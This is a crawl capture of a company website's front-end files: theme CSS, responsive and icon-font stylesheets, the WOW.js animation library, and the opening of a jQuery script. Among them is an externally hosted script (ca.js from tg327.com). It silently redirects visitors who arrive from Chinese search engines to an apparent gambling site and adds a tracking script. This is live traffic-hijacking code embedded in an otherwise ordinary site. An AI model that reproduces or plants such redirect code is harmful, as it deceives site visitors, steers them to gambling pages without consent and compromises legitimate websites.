	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.gyf-contact .sub-conts .different.active{
	opacity: 1;
	transform: scale(1.0);
	-webkit-transform: scale(1.0);
	-moz-transform: scale(1.0);
}
.gyf-contact .bigbox{ float: left; width: 25%; height: 100%; display: table;}
.gyf-contact .sub-conText{ float: right; width: 75%; padding-top: 10%; box-sizing: border-box; -moz-box-sizing: border-box;
	opacity: 0;
	transform: translateX(200px);
	-webkit-transform: translateX(200px);
	-moz-transform: translateX(200px);
	transition: all .8s ease 0s;
	-webkit-transition: all .8s ease 0s;
	-moz-transition: all .8s ease 0s;
}
.gyf-contact .sub-conts .sub-conText.active{
	opacity: 1;
	transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
}
.gyf-contact .sub-conText h2{ font-size: 58px; font-weight: bold; color: #fff;}
.gyf-contact .sub-conText h3{ padding-top: 3px;}
.gyf-contact .sub-conText h3 img{ display: block; width: 74%;}
.gyf-contact .tel{ padding-top: 30px; font-size: 0;}
.gyf-contact .tel aside{ display: inline-block; vertical-align: middle;}
.gyf-contact .tel p{ font-size: 14px; color: #FFFFFF;}
.gyf-contact .tel .nubgs{ position: relative; width: 465px; height: 35px;}
.gyf-contact .tel .nubgs span{ display: inline-block; height: 35px; overflow: hidden; padding-top: 3px;}
.gyf-contact .tel .nubgs span i{ display: inline-block; width: 100%; height: 35px; font-size: 28px; font-family: 'HelveticaNeue';}
.gyf-contact .tel .nubgs .sp1{ color: #000; position: absolute; left: 0; top: 0; z-index: 1; display: none;}
.gyf-contact .tel .nubgs .sp2{ width: 100%; color: #fff; position: absolute; left: 0; top: 0; z-index: 2;}
.gyf-contact .tel .nubgs:hover .sp2{ width: 100%;}
.gyf-contact .tel .QQuser{ display: inline-block; vertical-align: middle; padding-left: 40px; font-size: 0;}
.gyf-contact .tel .QQuser font{ display: inline-block; vertical-align: bottom; width: 62px; height: 46px; position: relative;}
.gyf-contact .tel .QQuser font em{ position: absolute; left: 0; top: 0; z-index: 1;}
.gyf-contact .tel .QQuser font i{ position: absolute; left: 0; top: 0; opacity: 0; z-index: 2;}
.gyf-contact .tel .QQuser a{ display: inline-block; vertical-align: middle; width: 95px; height: 24px; background-color: #000000; color: #C80000; font-size: 13px; text-align: center; line-height: 24px; border-radius: 15px;}
.gyf-contact .countacti{ padding-top: 40px;}
.gyf-contact .countacti a font{ display: inline-block; vertical-align: middle; font-size: 14px; font-family: 'HelveticaNeue'; color: #fff; letter-spacing: 1px;}
.gyf-contact .countacti a small{ display: inline-block; width: 40px; height: 1px; vertical-align: middle; background-color: #fff; margin-left: 10px;}
.gyf-contact .bookmarks{ position: absolute; right: 80px; top: 70px;
	opacity: 0;
	transition: all 1s ease .4s; 
	-webkit-transition: all 1s ease .4s; 
	-moz-transition: all 1s ease .4s; 
}
.gyf-contact .bookmarks.active{
	opacity: 1;
}
.gyf-contact .countacti a small,
.gyf-contact .tel .QQuser font em,
.gyf-contact .tel .QQuser a,
.gyf-contact .tel .QQuser font i,
.gyf-contact .tel .nubgs .sp2{
	transition: all 0.6s ease-in-out 0s;
	-webkit-transition: all 0.6s ease-in-out 0s;
	-moz-transition: all 0.6s ease-in-out 0s;
}
.gyf-contact .contentbox:before,
.gyf-contact .contentbox:after,
.gyf-contact .sub-conts:after{
	transition: all .3s ease-in-out 0s;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
}
.gyf-contact .sub-conts:hover:after{
	opacity: 1;
	transform: scale(1.0,1.0);
	-webkit-transform: scale(1.0,1.0);
	-moz-transform: scale(1.0,1.0);
}
.gyf-contact .countacti a:hover small{ width: 80px;}
.gyf-contact .tel .QQuser:hover em{ opacity: 0;}
.gyf-contact .tel .QQuser:hover i{ opacity: 1;}
.gyf-contact .tel .QQuser:hover a{ background-color: #fff;}
.goYx{width: 80%; margin: 30px auto 0;padding: 40px 95px;background: #C91200;box-sizing: border-box;display: table;}
.goYx h2{color: #fff;font-size: 58px;line-height: 70px;font-weight: bold;}
.goYx p img{display: inline-block;vertical-align: middle;}
.goYx p img:last-child{float: right;}
footer{padding-bottom: 0;bottom: -187px;transition: all 0.4s ease-out;}
.liBottom{height: 1px;z-index: -1;position: relative;margin-bottom: 1px;bottom: 10px;}
.liBottom.active+footer{bottom: 0 !important;}
.liBottom.active+footer .goYx{transform: rotateX(0) translate3d(0,0,0);}
footer{perspective: 800px;transform-style: preserve-3d;-webkit-transform-style: preserve-3d;}
footer .address .Content span b{font-weight: normal;display: block;}
.goYx{transform: rotateX(-90deg) translate3d(0,0,0);transition: all 0.5s ease-in-out 0.4s;transform-origin: 50% 100%;}












--- FILE ---
content_type: text/css
request_url: https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/css/responsive.css
body_size: 2193
content:
@media only screen and ( max-width: 1680px) {
	.goYx p img{height: 35px;width: auto;}
	.goYx h2{font-size: 56px;}
}
@media only screen and ( max-width: 1600px) {
	.goYx p img{height: 32px;}
	.goYx h2{font-size: 50px;}
	footer{bottom: -182px;}
}
@media only screen and ( max-width: 1440px) {
   .index-back-box{ height: 78px;}
   .index-back-box .sub-arrows{ line-height: 78px;}
   .index-back-box .sub-arrows i.icom:after{ top: 38px;}
   .gyf-navBar{ width: 125px;}
   .gyf-fixed-menu .sub-menu-phone{ padding:80px 30px 0 30px;}
   .gyf-newsList .centerbox{ width: 75%;}
   .gyf-newsList .lft-news .topYear{ transform: scale(0.8); -webkit-transform: scale(0.8); -moz-transform: scale(0.8);}
   .gyf-about .waperSlide{ zoom: 0.8; -moz-transform:translateY(0px) scale(0.8);}
   .gyf-about .waperSlide.active{-moz-transform:translateY(0px) scale(0.8);}
   
   .gyf-contact .contentbox{ width: calc(80% - 40px); height: 400px;}
   .gyf-contact .sub-conText{ padding-left: 4%;}
   .gyf-contact .sub-conText h2{ font-size: 36px;}
   .gyf-contact .tel .QQuser{ padding-left: 0;}
   .gyf-contact .contentbox:before{ top: -5%;}
  
    
    .gyf-works .sub-slides li .contsd .neis .imGs{ width:230px; margin-right: auto; margin-right: 100px\0; width: auto\0; zoom: 0.6\0;}
    .gyf-works .sub-slides li .contsd .neis .imGs img{ width: 100%; height: auto; width: auto\0;}
    .gyf-works .sub-slides li .contsd .neis .textsz{ zoom: 0.6\0;}
    .gyf-works .sub-slides li .contsd .neis h4 img,
    .gyf-works .sub-slides li .contsd .neis h3 img{ -moz-transform: scale(0.6);}
    .gyf-works .sub-slides li:nth-of-type(2) .contsd .neis .imGs{ width: 105px; width: auto\0; margin-left: auto; margin-left: 100px\0;}
    
    .gyf-works .words-slide{ left: 13%;}
    .gyf-works .words-slide ul li{ margin-bottom: 20px;}
    .scrollBar .banner ul li .imgTimes>article .banTops{ zoom: 0.7; -moz-transform: scale(0.7);}

    
    @media screen and (-webkit-min-device-pixel-ratio:0){
    	 .gyf-works .sub-slides li .contsd .neis .imGs img{ width: auto; height: auto;}
    	 .gyf-works .sub-slides li .contsd .neis .imGs{ width: auto; margin-right: 100px;}
    	 .gyf-works .sub-slides li .contsd .neis .imGs,
    	 .gyf-works .sub-slides li .contsd .neis .textsz{ zoom: 0.6;}
    	 .gyf-works .sub-slides li:nth-of-type(2) .contsd .neis .imGs{ margin-left: 100px; width: auto;}
    }
    
    .goYx{padding: 30px;width: calc(80% - 40px);}
    .goYx h2{font-size: 48px;line-height: 58px;}
    .goYx p img{height: 30px;}
    footer{bottom: -148px;}
   
}
@media only screen and ( max-width: 1280px) {
   .goYx h2{font-size: 44px;line-height: 54px;}
    .goYx p img{height: 28px;}
	footer{bottom: -142px;}

}

@media only screen and ( max-width: 1200px) {
  .gyf-newsList .lft-news{ zoom: 0.8; -moz-transform: scale(0.8);}

   
  
}

@media only screen and ( max-width: 992px) {

 .goYx{display: none;height: 0;overflow: hidden;}
 
}

@media only screen and ( max-width: 768px) {
	.scrollBar .banner ul li .imgTimes>article{ display: none;}
	.gyf-works .words-slide{ display: none;}
	.gyf-navBar{
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		
		top: 0; margin-top: auto; width: 100%; height: 60px; background-color: #fff;
	}
	.gyf-navBar .bar-logo{ float: left; position: absolute; right: auto; top: 15px; left: 88px; }
	.gyf-navBar .bar-menu{ float: left; position: absolute; right: auto; top: 24px; left: 54px;}
	
	.gyf-navBar .bar-logo svg.menu-svg{ display: none;}
	.gyf-navBar .bar-logo svg.menu-svg-phone{ display: block; width: 130px; margin-top: -58px;}
	
	.gyf-fixed-menu ul li.index-hrefs aside{ display: none;} 
	.gyf-fixed-menu .sub-menu-phone{ padding: 40px 30px 0 0; width: 330px !important;}
	.gyf-fixed-menu .sub-menu-phone ul{ width: 338px;}
	.gyf-fixed-menu .gyf-yx-mads{ right: auto; left: 29px; width: 270px;}
	.gyf-fixed-menu .sub-menu-phone ul li a{ height: 42px; line-height: 42px; float: left; margin-left: 30px; font-weight: 300; width: 270px;}
	.gyf-fixed-menu .sub-menu-phone ul li a font{ font-size: 18px;}
	.gyf-fixed-menu .sub-menu-phone ul li a small{ font-size: 24px; line-height: 57px; font-weight: 300; font-family: 'ZurichBT-Light';}
	.myTop{ display: none;}
	.index-waper-box{ display: none;}
	.mainTop{ height: 300px !important; top: 60px;}
	.gyf-body-box{ margin-top: 60px;}
	.gyf-works{ height: 320px !important;}
	.gyf-collection .collbgs{ height: 206px !important;}
	.gyf-collection{ height: auto !important;}
	.gyf-about{ height: 300px !important;}
	
	.gyf-brand .IndexList{ width: 100%;
		transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		opacity: 1;
	}
	.gyf-brand .IndexList ul{ padding-top: 15px;}
	.gyf-brand .bom-line{ display: none;}
	.gyf-brand .gyf-waperTit{ width: 90%; margin: 0 auto;}
	.gyf-brand .gyf-waperTit h2 img{ width: 90%;}
	.gyf-works .sub-slides li .contsd{ padding-right: 0;}
	.gyf-works .sub-slides li .contsd .neis .imGs{ display: none;}
	.gyf-works .sub-slides li .contsd .neis .textsz{ width: 100%;}
	.gyf-works .sub-slides li .contsd .neis h4 img{ width: 90%;}
	.gyf-works .sub-slides li .contsd .neis h3 img{ width: 80%;}
	.gyf-works .sub-slides li .contsd .neis p{ margin: 0 auto 20px; width: 90%; text-align: left; padding-left: 0;}
	.gyf-works .sub-slides li .contsd .neis p font{ width: 100%;}
	.gyf-waper-tits{ zoom: 0.6;}
	.gyf-collection .slider-remote{ display: none;}
	.gyf-collection .gyf-collumns{ position: relative; height: auto; width: 90%; margin: 0 5%; margin-top: -90px; background-color: #fff; top: 15%;
		transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		opacity: 1;
	}
	.gyf-collection .slider-waper ul li{ position: static; left: auto; height: auto; opacity: 1; margin-bottom: 10px; visibility: visible;}
	.gyf-collection .slider-waper ul li>article{ widows: 90% !important; height: auto !important;}
	.gyf-newsList{ padding: 25px 0;}
	.gyf-newsList .centerbox{ width: 90%; padding-top: 75px;}
	.gyf-newsList .lft-news{ float: none; width: 100%;
		transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		opacity: 1;
	}
	
	.gyf-newsList .bomtext{ margin-top: 0; display: none;}
	.gyf-newsList .rit-news{ float: none; width: 100%; margin-top: 0;}
	.gyf-newsList .rit-news article{ padding: 0px;
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		opacity: 1;
	}
	
	.gyf-newsList .rit-news article h3{ margin: 10px 0;}
	.gyf-newsList .rit-news article p{ display: none;}

	.gyf-about .example{ display: none;}
	.gyf-about .waperSlide{ width: 90%; margin-left: -45%;
		transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		opacity: 1;
	}
	.gyf-about .slide-wrap{ height: 100%;}
	.gyf-about .slide-wrap li .imgs img{ width: 100%; height: auto;}
	.gyf-about .slide-wrap ul{ position: relative; height: 100%;}
	.gyf-about .slide-wrap ul li{ top: 50%; transform: translateY(-50%);}
	.gyf-morebox{ display: none;}	
	.gyf-contact{ width: 90%; left: 50%; margin-left: -45%;}
	.gyf-contact .sub-conts,
	.gyf-contact .contentbox{ width: 100%; display: inherit;}	
	.gyf-contact .contentbox:after,
	.gyf-contact .contentbox:before{ display: none;}	
	.gyf-contact .bigbox{ float: none; width: 100%; height: auto;}
	.gyf-contact .sub-conText{ float: none; width: 100%; text-align: center;
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		opacity: 1;
	}
	
	.gyf-contact .bookmarks{ display: none;}
	.gyf-contact .sub-conts .different{ position: relative; top: auto; margin-top: auto; left: 50%; margin-left: -120px;
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
		-moz-transform: scale(1.0);
		opacity: 1;
	}	
	.gyf-contact .sub-conText{ padding-left: 0%; zoom: 0.7;}
	.gyf-contact .tel{ padding-top: 5px;}
	.gyf-contact .tel p{ display: none;}
	.gyf-contact .countacti{ display: none;}
	.gyf-contact .sub-conText h2{ font-size: 25px;}	
	.gyf-contact .tel .QQuser{ width: 100%; text-align: center; display: none;}
	.gyf-contact .sub-conText h3 img{ margin: 0 auto; }
	.gyf-contact .tel .nubgs .sp1{ width: 100%; color: #fff; display: block;}
	.gyf-contact .tel .nubgs .sp2{ display: none;}
	.gyf-contact .tel .nubgs span i{ font-size: 15px;}	

	
	#video-bgs{ display: none;}
	.gyf-about .videobox .videbg{ background: url(../images/mbg1.jpg) no-repeat; background-size: 100% 100%;}
	
	.gyf-waper-tits2.active span, 
	.gyf-waper-tits2 small, 
	.gyf-waper-tits2 strong{
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		opacity: 1;
	}
	.scrollBar .banner ul li video{ display: none;}
	html{ overflow-x: hidden;}
	.Tpiaochuan{ display: none !important;}
	footer{bottom: 0;}
	
}


--- FILE ---
content_type: text/css
request_url: https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/css/iconfont.css
body_size: 10021
content:

@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot?t=1531746534659'); /* IE9*/
  src: url('../fonts/iconfont.eot?t=1531746534659#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('../fonts/iconfont.ttf?t=1531746534659') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../fonts/iconfont.svg?t=1531746534659#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-close:before { content: "\e69a"; }

.icon-email:before { content: "\e69f"; }

.icon-favorite:before { content: "\e6a0"; }

.icon-form:before { content: "\e6a3"; }

.icon-pic:before { content: "\e6a8"; }

.icon-remind:before { content: "\e6bd"; }

.icon-link1:before { content: "\e6f7"; }

.icon-move:before { content: "\e6fd"; }

.icon-shouji:before { content: "\e6c7"; }

.icon-qqkongjian:before { content: "\e674"; }

.icon-map1:before { content: "\e715"; }

.icon-sousuo:before { content: "\e60d"; }

.icon-bad:before { content: "\e716"; }

.icon-good:before { content: "\e717"; }

.icon-iconfontplay2:before { content: "\e719"; }

.icon-weixin:before { content: "\e7e5"; }

.icon-apps:before { content: "\ea69"; }

.icon-gengduoneirong:before { content: "\e636"; }

.icon-weibo:before { content: "\e629"; }

.icon-dianhua2:before { content: "\e60c"; }

.icon-lianxiwomen:before { content: "\e615"; }

.icon-ai238:before { content: "\e6e2"; }

.icon-drgspingtairuanjianxitong38:before { content: "\e626"; }

.icon-shouye:before { content: "\e656"; }

.icon-arrowleft:before { content: "\e693"; }

.icon-arrowright:before { content: "\e694"; }

.icon-map:before { content: "\e6a2"; }

.icon-add:before { content: "\e6b9"; }

.icon-minus:before { content: "\e6ba"; }

.icon-link:before { content: "\e6bc"; }

.icon-lianxiwomen1:before { content: "\e607"; }

.icon-tishijiantou:before { content: "\e625"; }

.icon-product:before { content: "\e612"; }

.icon-shouye1:before { content: "\e68a"; }

.icon-wodechanpin:before { content: "\e633"; }

.icon-earth:before { content: "\e828"; }

.icon-iotwulianwang:before { content: "\e74a"; }

.icon-vrbofangqi:before { content: "\e87a"; }

.icon-diannao:before { content: "\e64e"; }

.icon-youjiantou:before { content: "\e600"; }

.icon-zuojiantou:before { content: "\e601"; }

.icon-APP:before { content: "\e655"; }

--- FILE ---
content_type: application/javascript
request_url: https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/wow.js
body_size: 3915
content:
(function() {
	var MutationObserver, Util, WeakMap, getComputedStyle, getComputedStyleRX, bind = function(fn, me) {
			return function() {
				return fn.apply(me, arguments)
			}
		},
		indexOf = [].indexOf ||
	function(item) {
		for (var i = 0, l = this.length; i < l; i++) {
			if (i in this && this[i] === item) return i
		}
		return -1
	};
	Util = (function() {
		function Util() {}
		Util.prototype.extend = function(custom, defaults) {
			var key, value;
			for (key in defaults) {
				value = defaults[key];
				if (custom[key] == null) {
					custom[key] = value
				}
			}
			return custom
		};
		Util.prototype.isMobile = function(agent) {
			return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent)
		};
		Util.prototype.createEvent = function(event, bubble, cancel, detail) {
			var customEvent;
			if (bubble == null) {
				bubble = false
			}
			if (cancel == null) {
				cancel = false
			}
			if (detail == null) {
				detail = null
			}
			if (document.createEvent != null) {
				customEvent = document.createEvent('CustomEvent');
				customEvent.initCustomEvent(event, bubble, cancel, detail)
			} else if (document.createEventObject != null) {
				customEvent = document.createEventObject();
				customEvent.eventType = event
			} else {
				customEvent.eventName = event
			}
			return customEvent
		};
		Util.prototype.emitEvent = function(elem, event) {
			if (elem.dispatchEvent != null) {
				return elem.dispatchEvent(event)
			} else if (event in (elem != null)) {
				return elem[event]()
			} else if (("on" + event) in (elem != null)) {
				return elem["on" + event]()
			}
		};
		Util.prototype.addEvent = function(elem, event, fn) {
			if (elem.addEventListener != null) {
				return elem.addEventListener(event, fn, false)
			} else if (elem.attachEvent != null) {
				return elem.attachEvent("on" + event, fn)
			} else {
				return elem[event] = fn
			}
		};
		Util.prototype.removeEvent = function(elem, event, fn) {
			if (elem.removeEventListener != null) {
				return elem.removeEventListener(event, fn, false)
			} else if (elem.detachEvent != null) {
				return elem.detachEvent("on" + event, fn)
			} else {
				return delete elem[event]
			}
		};
		Util.prototype.innerHeight = function() {
			if ('innerHeight' in window) {
				return window.innerHeight
			} else {
				return document.documentElement.clientHeight
			}
		};
		return Util
	})();
	WeakMap = this.WeakMap || this.MozWeakMap || (WeakMap = (function() {
		function WeakMap() {
			this.keys = [];
			this.values = []
		}
		WeakMap.prototype.get = function(key) {
			var i, item, j, len, ref;
			ref = this.keys;
			for (i = j = 0, len = ref.length; j < len; i = ++j) {
				item = ref[i];
				if (item === key) {
					return this.values[i]
				}
			}
		};
		WeakMap.prototype.set = function(key, value) {
			var i, item, j, len, ref;
			ref = this.keys;
			for (i = j = 0, len = ref.length; j < len; i = ++j) {
				item = ref[i];
				if (item === key) {
					this.values[i] = value;
					return
				}
			}
			this.keys.push(key);
			return this.values.push(value)
		};
		return WeakMap
	})());
	MutationObserver = this.MutationObserver || this.WebkitMutationObserver || this.MozMutationObserver || (MutationObserver = (function() {
		function MutationObserver() {
			if (typeof console !== "undefined" && console !== null) {
				console.warn('MutationObserver is not supported by your browser.')
			}
			if (typeof console !== "undefined" && console !== null) {
				console.warn('WOW.js cannot detect dom mutations, please call .sync() after loading new content.')
			}
		}
		MutationObserver.notSupported = true;
		MutationObserver.prototype.observe = function() {};
		return MutationObserver
	})());
	getComputedStyle = this.getComputedStyle ||
	function(el, pseudo) {
		this.getPropertyValue = function(prop) {
			var ref;
			if (prop === 'float') {
				prop = 'styleFloat'
			}
			if (getComputedStyleRX.test(prop)) {
				prop.replace(getComputedStyleRX, function(_, _2) {
					return _2.toUpperCase()
				})
			}
			return ((ref = el.currentStyle) != null ? ref[prop] : void 0) || null
		};
		return this
	};
	getComputedStyleRX = /(\-([a-z]){1})/g;
	this.WOW = (function() {
		WOW.prototype.defaults = {
			boxClass: 'wow',
			animateClass: 'animated',
			offset: 0,
			mobile: true,
			live: true,
			callback: null,
			scrollContainer: null
		};

		function WOW(options) {
			if (options == null) {
				options = {}
			}
			this.scrollCallback = bind(this.scrollCallback, this);
			this.scrollHandler = bind(this.scrollHandler, this);
			this.resetAnimation = bind(this.resetAnimation, this);
			this.start = bind(this.start, this);
			this.scrolled = true;
			this.config = this.util().extend(options, this.defaults);
			if (options.scrollContainer != null) {
				this.config.scrollContainer = document.querySelector(options.scrollContainer)
			}
			this.animationNameCache = new WeakMap();
			this.wowEvent = this.util().createEvent(this.config.boxClass)
		}
		WOW.prototype.init = function() {
			var ref;
			this.element = window.document.documentElement;
			if ((ref = document.readyState) === "interactive" || ref === "complete") {
				this.start()
			} else {
				this.util().addEvent(document, 'DOMContentLoaded', this.start)
			}
			return this.finished = []
		};
		WOW.prototype.start = function() {
			var box, j, len, ref;
			this.stopped = false;
			this.boxes = (function() {
				var j, len, ref, results;
				ref = this.element.querySelectorAll("." + this.config.boxClass);
				results = [];
				for (j = 0, len = ref.length; j < len; j++) {
					box = ref[j];
					results.push(box)
				}
				return results
			}).call(this);
			this.all = (function() {
				var j, len, ref, results;
				ref = this.boxes;
				results = [];
				for (j = 0, len = ref.length; j < len; j++) {
					box = ref[j];
					results.push(box)
				}
				return results
			}).call(this);
			if (this.boxes.length) {
				if (this.disabled()) {
					this.resetStyle()
				} else {
					ref = this.boxes;
					for (j = 0, len = ref.length; j < len; j++) {
						box = ref[j];
						this.applyStyle(box, true)
					}
				}
			}
			if (!this.disabled()) {
				this.util().addEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
				this.util().addEvent(window, 'resize', this.scrollHandler);
				this.interval = setInterval(this.scrollCallback, 50)
			}
			if (this.config.live) {
				return new MutationObserver((function(_0) {
					return function(records) {
						var k, len1, node, record, results;
						results = [];
						for (k = 0, len1 = records.length; k < len1; k++) {
							record = records[k];
							results.push((function() {
								var l, len2, ref1, results1;
								ref1 = record.addedNodes || [];
								results1 = [];
								for (l = 0, len2 = ref1.length; l < len2; l++) {
									node = ref1[l];
									results1.push(this.doSync(node))
								}
								return results1
							}).call(_0))
						}
						return results
					}
				})(this)).observe(document.body, {
					childList: true,
					subtree: true
				})
			}
		};
		WOW.prototype.stop = function() {
			this.stopped = true;
			this.util().removeEvent(this.config.scrollContainer || window, 'scroll', this.scrollHandler);
			this.util().removeEvent(window, 'resize', this.scrollHandler);
			if (this.interval != null) {
				return clearInterval(this.interval)
			}
		};
		WOW.prototype.sync = function(element) {
			if (MutationObserver.notSupported) {
				return this.doSync(this.element)
			}
		};
		WOW.prototype.doSync = function(element) {
			var box, j, len, ref, results;
			if (element == null) {
				element = this.element
			}
			if (element.nodeType !== 1) {
				return
			}
			element = element.parentNode || element;
			ref = element.querySelectorAll("." + this.config.boxClass);
			results = [];
			for (j = 0, len = ref.length; j < len; j++) {
				box = ref[j];
				if (indexOf.call(this.all, box) < 0) {
					this.boxes.push(box);
					this.all.push(box);
					if (this.stopped || this.disabled()) {
						this.resetStyle()
					} else {
						this.applyStyle(box, true)
					}
					results.push(this.scrolled = true)
				} else {
					results.push(void 0)
				}
			}
			return results
		};
		WOW.prototype.show = function(box) {
			this.applyStyle(box);
			if (box.className.indexOf(this.config.animateClass) < 0) box.className = box.className + " " + this.config.animateClass;
			if (this.config.callback != null) {
				this.config.callback(box)
			}
			this.util().emitEvent(box, this.wowEvent);
			this.util().addEvent(box, 'animationend', this.resetAnimation);
			this.util().addEvent(box, 'oanimationend', this.resetAnimation);
			this.util().addEvent(box, 'webkitAnimationEnd', this.resetAnimation);
			this.util().addEvent(box, 'MSAnimationEnd', this.resetAnimation);
			return box
		};
		WOW.prototype.applyStyle = function(box, hidden) {
			var delay, duration, iteration;
			duration = box.getAttribute('data-wow-duration');
			delay = box.getAttribute('data-wow-delay');
			iteration = box.getAttribute('data-wow-iteration');
			return this.animate((function(_0) {
				return function() {
					return _0.customStyle(box, hidden, duration, delay, iteration)
				}
			})(this))
		};
		WOW.prototype.animate = (function() {
			if ('requestAnimationFrame' in window) {
				return function(callback) {
					return window.requestAnimationFrame(callback)
				}
			} else {
				return function(callback) {
					return callback()
				}
			}
		})();
		WOW.prototype.resetStyle = function() {
			var box, j, len, ref, results;
			ref = this.boxes;
			results = [];
			for (j = 0, len = ref.length; j < len; j++) {
				box = ref[j];
				results.push(box.style.visibility = 'visible')
			}
			return results
		};
		WOW.prototype.resetAnimation = function(event) {
			var target;
			if (event.type.toLowerCase().indexOf('animationend') >= 0) {
				target = event.target || event.srcElement;
				return target.className = target.className.replace(this.config.animateClass, '').trim()
			}
		};
		WOW.prototype.customStyle = function(box, hidden, duration, delay, iteration) {
			if (hidden) {
				this.cacheAnimationName(box)
			}
			box.style.visibility = hidden ? 'hidden' : 'visible';
			if (duration) {
				this.vendorSet(box.style, {
					animationDuration: duration
				})
			}
			if (delay) {
				this.vendorSet(box.style, {
					animationDelay: delay
				})
			}
			if (iteration) {
				this.vendorSet(box.style, {
					animationIterationCount: iteration
				})
			}
			this.vendorSet(box.style, {
				animationName: hidden ? 'none' : this.cachedAnimationName(box)
			});
			return box
		};
		WOW.prototype.vendors = ["moz", "webkit"];
		WOW.prototype.vendorSet = function(elem, properties) {
			var name, results, value, vendor;
			results = [];
			for (name in properties) {
				value = properties[name];
				elem["" + name] = value;
				results.push((function() {
					var j, len, ref, results1;
					ref = this.vendors;
					results1 = [];
					for (j = 0, len = ref.length; j < len; j++) {
						vendor = ref[j];
						results1.push(elem["" + vendor + (name.charAt(0).toUpperCase()) + (name.substr(1))] = value)
					}
					return results1
				}).call(this))
			}
			return results
		};
		WOW.prototype.vendorCSS = function(elem, property) {
			var j, len, ref, result, style, vendor;
			style = getComputedStyle(elem);
			result = style.getPropertyCSSValue(property);
			ref = this.vendors;
			for (j = 0, len = ref.length; j < len; j++) {
				vendor = ref[j];
				result = result || style.getPropertyCSSValue("-" + vendor + "-" + property)
			}
			return result
		};
		WOW.prototype.animationName = function(box) {
			var animationName, error;
			try {
				animationName = this.vendorCSS(box, 'animation-name').cssText
			} catch (error) {
				animationName = getComputedStyle(box).getPropertyValue('animation-name')
			}
			if (animationName === 'none') {
				return ''
			} else {
				return animationName
			}
		};
		WOW.prototype.cacheAnimationName = function(box) {
			return this.animationNameCache.set(box, this.animationName(box))
		};
		WOW.prototype.cachedAnimationName = function(box) {
			return this.animationNameCache.get(box)
		};
		WOW.prototype.scrollHandler = function() {
			return this.scrolled = true
		};
		WOW.prototype.scrollCallback = function() {
			var box;
			if (this.scrolled) {
				this.scrolled = false;
				this.boxes = (function() {
					var j, len, ref, results;
					ref = this.boxes;
					results = [];
					for (j = 0, len = ref.length; j < len; j++) {
						box = ref[j];
						if (!(box)) {
							continue
						}
						if (this.isVisible(box)) {
							this.show(box)
						} else {
							this.vendorSet(box.style, {
								animationName: 'inherit',
								visibility: 'hidden'
							})
						}
						results.push(box)
					}
					return results
				}).call(this);
				if (!(this.boxes.length || this.config.live)) {
					return this.stop()
				}
			}
		};
		WOW.prototype.offsetTop = function(element) {
			var top;
			while (element.offsetTop === void 0) {
				element = element.parentNode
			}
			top = element.offsetTop;
			while (element = element.offsetParent) {
				top += element.offsetTop
			}
			return top
		};
		WOW.prototype.isVisible = function(box) {
			var bottom, offset, top, viewBottom, viewTop;
			offset = box.getAttribute('data-wow-offset') || this.config.offset;
			viewTop = (this.config.scrollContainer && this.config.scrollContainer.scrollTop) || window.pageYOffset;
			viewBottom = viewTop + Math.min(this.element.clientHeight, this.util().innerHeight()) - offset;
			top = this.offsetTop(box);
			bottom = top + box.clientHeight;
			return top <= viewBottom && bottom >= viewTop
		};
		WOW.prototype.util = function() {
			return this._1 != null ? this._1 : this._1 = new Util()
		};
		WOW.prototype.disabled = function() {
			return !this.config.mobile && this.util().isMobile(navigator.userAgent)
		};
		return WOW
	})()
}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 672
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://zc-pggames.com/';
        
      } else {
        window.location.href = 'https://zc-pggames.com/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/common.js
body_size: 2063
content:
$(function() {
	var mainHit = $(window).height();
	var	indexBack = $('.index-back-box'),
		heaDer = $('header1'),
		mouseClick = $('.index-back-box .sub-mouse'),
		navBar = $('.gyf-navBar'),
		worKside = $('.works-slide'),
		collEction = $('.gyf-collection'),
		desGin = $('.gyf-about'),
		FOOTER = $('footer'),
		bodBox = $('.gyf-body-box'),
		Gotop = $('.GoTop'),
		Mytop = $('.myTop a'),
		COLLBGS = $('.collbgs'),
		comnum = $('.gyf-collection .slider-waper'),
